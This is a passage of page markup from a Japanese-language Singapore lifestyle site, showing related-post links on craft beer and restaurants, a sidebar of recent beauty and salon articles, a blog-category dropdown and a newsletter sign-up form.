                                    <a href="https://byst.sg/2022/10/11/musubi_sg/">ウエストが今熱い! 発酵食品をちりばめた蒸し料理レストラン『蒸す美（M...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2022-10-11T09:49:31+08:00">2022年10月11日</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/2022/03/HB_vol25-cover-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2022/04/02/craftbeervol25/"
                                   title="【クラフトビール解体新書 vol.25】クラフトビールはイーストエリアが熱い！ Part2">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://byst.sg/2022/04/02/craftbeervol25/">【クラフトビール解体新書 vol.25】クラフトビールはイーストエリア...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2022-04-02T21:17:29+08:00">2022年4月2日</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/HB_vol8_cover3-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2019/09/09/craftbeervol8/"
                                   title="【クラフトビール解体新書 vol.8】GO WEST！">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://byst.sg/2019/09/09/craftbeervol8/">【クラフトビール解体新書 vol.8】GO WEST！</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2019-09-09T08:00:25+08:00">2019年9月9日</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/2022/10/boiler_cover-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2022/10/17/theboiler/"
                                   title="みんなで豪快にカニを食すなら『The Boiler』">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://byst.sg/2022/10/17/theboiler/">みんなで豪快にカニを食すなら『The Boiler』</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2022-10-17T12:31:59+08:00">2022年10月17日</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/HB_vol10_cover-1-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2019/12/04/craftbeervol10/"
                                   title="【クラフトビール解体新書 vol.10】ビールは作りたてが一番！ブリューパブ大集合　前編">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://byst.sg/2019/12/04/craftbeervol10/">【クラフトビール解体新書 vol.10】ビールは作りたてが一番！ブリュ...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2019-12-04T08:00:26+08:00">2019年12月4日</time></span>
								                            </div>
                        </div>
                    </div>
				</div><div class="penci-owl-dots"></div></div></div>        
        
        
        
        
        
        
        
</article>
						                    </div>
                </div>
				
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="penci_latest_news_widget-1" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">最近のブログ</span></h3>                <ul                     id="penci-latestwg-4545"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Halley-46_cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/14/halley-beauty-2026/"
                                           title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/14/halley-beauty-2026/" rel="bookmark"
                                           title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―">
											2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-14T07:43:54+08:00">2026年1月14日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Kazehikaru_04_cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/"
                                           title="不調な毎日に。温めて、流す新しいご褒美ケア">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/" rel="bookmark"
                                           title="不調な毎日に。温めて、流す新しいご褒美ケア">
											不調な毎日に。温めて、流す新しいご褒美ケア                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-12T08:35:00+08:00">2026年1月12日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Chelsea_03-2_Cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/08/onda-pro_beauty/"
                                           title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/08/onda-pro_beauty/" rel="bookmark"
                                           title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント">
											たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-08T08:26:32+08:00">2026年1月8日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2025/12/tsubomi-2025_1-2-263x175.png" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/"
                                           title="海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/" rel="bookmark"
                                           title="海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。">
											海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-12-11T15:53:45+08:00">2025年12月11日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2025/11/Hair-Salon-25-WEB_MAIN-VIS-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/"
                                           title="《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/" rel="bookmark"
                                           title="《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン">
											《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-11-20T14:23:39+08:00">2025年11月20日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">ブログカテゴリー</span></h3><form action="https://byst.sg" method="get"><label class="screen-reader-text" for="cat">ブログカテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="73">&amp;Hによる暮らしのノート</option>
	<option class="level-0" value="191">Beauty &amp; Health</option>
	<option class="level-0" value="192">Café &amp; Sweets</option>
	<option class="level-0" value="226">Dr.ラムが診断！もっと知りたい美容医療</option>
	<option class="level-0" value="193">Food &amp; Drink</option>
	<option class="level-0" value="50">Hanakoの英語でシンガライフ</option>
	<option class="level-0" value="57">Hawker-holic</option>
	<option class="level-0" value="194">Kids&amp;Baby</option>
	<option class="level-0" value="278">School</option>
	<option class="level-0" value="11">【大人】アート・趣味・語学</option>
	<option class="level-0" value="7">【大人】運動系</option>
	<option class="level-0" value="13">【子供向け】</option>
	<option class="level-0" value="217">おしゃれインテリアへの道</option>
	<option class="level-0" value="197">おすすめランチ</option>
	<option class="level-0" value="269">くーみーの知恵袋</option>
	<option class="level-0" value="104">よくばりカフェ旅</option>
	<option class="level-0" value="64">アテンドで行くべきレストラン</option>
	<option class="level-0" value="75">イベント</option>
	<option class="level-0" value="56">クラフトビール解体新書</option>
	<option class="level-0" value="187">サークル</option>
	<option class="level-0" value="295">シェアオフィス</option>
	<option class="level-0" value="130">シンガポール 五感くすぐる愛しパン</option>
	<option class="level-0" value="58">シンガポールdeおススメアプリ</option>
	<option class="level-0" value="72">シンガポールからショートトリップ</option>
	<option class="level-0" value="237">シンガポールではじめる本気のバレエ</option>
	<option class="level-0" value="215">シンガポールでナチュラルライフ</option>
	<option class="level-0" value="78">シンガポールで外せない○○</option>
	<option class="level-0" value="201">シンガポールで家探し</option>
	<option class="level-0" value="113">シンガポールで活躍する人</option>
	<option class="level-0" value="83">シンガポールで美活のススメ</option>
	<option class="level-0" value="76">シンガポールに住んだら1度は行くべき名所</option>
	<option class="level-0" value="71">シンガポールのおすすめのお土産</option>
	<option class="level-0" value="131">シンガポールのご褒美レストラン</option>
	<option class="level-0" value="110">シンガポールのイタリアンを巡る旅</option>
	<option class="level-0" value="69">シンガポールカフェ探訪</option>
	<option class="level-0" value="70">シンガポールスイーツ日記</option>
	<option class="level-0" value="63">シンガポールプレグラ情報</option>
	<option class="level-0" value="74">シンガポールホテルブッフェ</option>
	<option class="level-0" value="9">シンガポール人気ブログ</option>
	<option class="level-0" value="61">シンガポール美トリップ</option>
	<option class="level-0" value="60">シンガポール美辞典</option>
	<option class="level-0" value="133">テイクアウト＆デリバリー</option>
	<option class="level-0" value="205">トップソムリエから楽しく学ぶ大人のたしなみ</option>
	<option class="level-0" value="196">ネイル・まつエク</option>
	<option class="level-0" value="62">ハイティー・アフタヌーンティーを巡る</option>
	<option class="level-0" value="44">バッチ・フラワーレメディ</option>
	<option class="level-0" value="188">ヘアサロン</option>
	<option class="level-0" value="256">ヘアサロン体験記事</option>
	<option class="level-0" value="46">ヨガ</option>
	<option class="level-0" value="195">ヨガスタジオ</option>
	<option class="level-0" value="190">ライフスタイル＆イベント情報</option>
	<option class="level-0" value="68">予約が取れない噂のお店</option>
	<option class="level-0" value="67">地元住民に人気の郊外レストラン</option>
	<option class="level-0" value="52">子供の遊び場</option>
	<option class="level-0" value="211">心と体のセルフケア</option>
	<option class="level-0" value="129">新体操で育む運動神経と自己肯定感</option>
	<option class="level-0" value="1">未分類</option>
	<option class="level-0" value="115">正しいボディメイク by Bodik</option>
	<option class="level-0" value="108">水と暮らし</option>
	<option class="level-0" value="107">水瓶座時代の使命と愛</option>
	<option class="level-0" value="264">病院・クリニック</option>
	<option class="level-0" value="111">私とフレンチな日々</option>
	<option class="level-0" value="189">美容エステ・フェイシャル</option>
	<option class="level-0" value="12">習い事</option>
	<option class="level-0" value="48">習い事体験</option>
	<option class="level-0" value="123">親子で週末娯楽日記</option>
	<option class="level-0" value="203">親子クラス</option>
	<option class="level-0" value="38">話題の新店潜入レポ</option>
	<option class="level-0" value="125">誰かに話したくなる色の話</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="mc4wp_form_widget-5" class="penci-mc4wp-widget penci-mailchimp-s1 widget widget_mc4wp_form_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18569" method="post" data-id="18569" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">メルマガに登録して<br>お得な情報をGETする</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name" /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required /></p>
				<p class="msubmit"><input type="submit" value="登録する" /></p></div><label style="display: none !important;">ボットではない場合はこの欄を空のままにしてください: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768406857" /><input type="hidden" name="_mc4wp_form_id" value="18569" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="penci_social_widget-1" class="widget penci_social_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Find us more</span></h3>
            <div class="widget-social
			 pc_aligncenter			 show-text
			 remove-circle
			
									">
				                        <a href="https://www.facebook.com/BYST.SG/"
                           aria-label="Facebook"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 15px"></i>                            <span style="font-size: 14px">Facebook</span></a>
						                        <a href="https://www.instagram.com/byst_sg/"
                           aria-label="Instagram"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 15px"></i>                            <span style="font-size: 14px">Instagram</span></a>
						            </div>

			</aside><aside id="penci-insta-slider-2" class="widget penci-insta-slider"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Instagram</span></h3></aside>    </div>
</div>
            </div>
			        </div>
</div>
    <div class="clear-footer"></div>

		<div id="footer-section-container" class="pcfb-wrapper"><style>.elementor-31965 .elementor-element.elementor-element-31957dcd > .elementor-container{max-width:1230px;}.elementor-31965 .elementor-element.elementor-element-31957dcd{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;padding:20px 0px 20px 0px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-inner .pcsl-thumb{width:110px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right .pcsl-content{width:calc( 100% - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left.pcsl-hdate .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right.pcsl-hdate .pcsl-content{width:calc( 100% - var(--pcsl-dwidth) - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-content .pcsl-title{font-size:14px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .grid-post-box-meta{font-size:13px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-31965 .elementor-element.elementor-element-b6ffc77 .penci-mailchimp-block{margin-left:auto;margin-right:auto;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li, .penci-block-popular-cat ul ul{border-color:#FFFFFF;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li{padding-bottom:calc( 10px / 2 );margin-bottom:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat ul ul{padding-top:calc( 10px / 2 );margin-top:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li:last-child{padding-bottom:0;margin-bottom:0;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-31965 .elementor-element.elementor-element-3262485{--divider-border-style:solid;--divider-color:#DEDEDE;--divider-border-width:1px;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider-separator{width:1000px;margin:0 auto;margin-center:0;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d > .elementor-container{max-width:700px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d{padding:15px 0px 25px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31965 .elementor-element.elementor-element-cab49a9 img{max-width:290px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-546949d0{text-align:center;font-size:14px;font-weight:400;line-height:1.6em;color:#888888;}.elementor-31965 .elementor-element.elementor-element-504d6673{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-31965 .elementor-element.elementor-element-504d6673 .elementor-widget-container{text-align:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container{max-width:1200px;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;}@media(max-width:767px){.elementor-31965 .elementor-element.elementor-element-65e3f9c3{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-31965 .elementor-element.elementor-element-51c0b406{width:50%;}.elementor-31965 .elementor-element.elementor-element-63f6620d{width:100%;}.elementor-31965 .elementor-element.elementor-element-5b09046a{width:50%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="31965" class="elementor elementor-31965">
						<section class="penci-section penci-disSticky penci-structure-30 elementor-section elementor-top-section elementor-element elementor-element-31957dcd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31957dcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="penci-ercol-33 penci-ercol-order-1 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51c0b406" data-id="51c0b406" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3477f44a elementor-widget elementor-widget-penci-small-list" data-id="3477f44a" data-element_type="widget" data-widget_type="penci-small-list.default">
				<div class="elementor-widget-container">
					<script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() { this.atts_json = ''; this.content = ''; }}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var pcblock_1903 = new penciBlock();pcblock_1903.blockID="pcblock_1903";pcblock_1903.atts_json = '{"type":"grid","dformat":"","date_pos":"left","column":"1","tab_column":"1","mb_column":"1","imgpos":"left","thumb_size":"","mthumb_size":"","post_meta":["title","author","date"],"primary_cat":"","title_length":"","excerpt_pos":"below","rmstyle":"filled","excerpt_length":15,"nocrop":"","hide_cat_mobile":"","hide_meta_mobile":"","hide_excerpt_mobile":"","hide_rm_mobile":"","imgtop_mobile":"","ver_border":"","hide_thumb":"","show_reviewpie":"","show_formaticon":"","disable_lazy":"","show_excerpt":"","show_readmore":"","query":{"orderby":"date","order":"desc","ignore_sticky_posts":1,"post_status":"publish","post__not_in":[],"post_type":"post","posts_per_page":3,"tax_query":[]},"category_ids":"","taxonomy":""}';penciBlocksArray.push(pcblock_1903);</script>        <div class="penci-wrapper-smalllist">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Editor's Pick</a>                </span>
        </h3>
		        </div>
					            <div class="penci-smalllist-wrapper">
				                    <div class="penci-smalllist pcsl-wrapper pwsl-id-default">
                        <div class="pcsl-inner penci-clearfix pcsl-grid pcsl-imgpos-left pcsl-col-1 pcsl-tabcol-1 pcsl-mobcol-1">
																								                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Halley-46_cover-263x175.jpg" href="https://byst.sg/2026/01/14/halley-beauty-2026/"
                                                               title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/14/halley-beauty-2026/">2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-14T07:43:54+08:00">2026年1月14日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Kazehikaru_04_cover-263x175.jpg" href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/"
                                                               title="不調な毎日に。温めて、流す新しいご褒美ケア"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/">不調な毎日に。温めて、流す新しいご褒美ケア</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-12T08:35:00+08:00">2026年1月12日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Chelsea_03-2_Cover-263x175.jpg" href="https://byst.sg/2026/01/08/onda-pro_beauty/"
                                                               title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/08/onda-pro_beauty/">たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-08T08:26:32+08:00">2026年1月8日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																                        </div>

						
                    </div>
					            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-2 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63f6620d" data-id="63f6620d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6ffc77 elementor-widget elementor-widget-penci-mail-chimp" data-id="b6ffc77" data-element_type="widget" data-widget_type="penci-mail-chimp.default">
				<div class="elementor-widget-container">
					        <div class="penci-block-vc penci-mailchimp-block penci-el-mailchimp penci-mailchimp-s1">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Heading Title</a>                </span>
        </h3>
		        </div>
		            <div class="penci-block_content">
                <div class="widget widget_mc4wp_form_widget">
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
